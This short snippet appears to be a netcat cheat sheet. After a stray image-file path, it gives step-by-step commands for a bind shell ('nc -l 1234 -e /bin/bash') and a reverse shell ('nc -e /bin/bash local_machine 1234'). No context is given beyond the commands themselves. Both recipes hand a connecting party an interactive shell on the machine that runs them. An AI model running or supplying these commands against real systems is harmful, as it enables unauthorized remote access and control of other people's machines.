 Creating a shell:
1. Remote machine:
nc -l 1234 -e /bin/bash
2. Local machine:
nc remote_machine 1234
Creating a reverse shell:
1. Local machine:
nc -l 1234
2. Remote machine:
nc -e /bin/bash local_machine 1234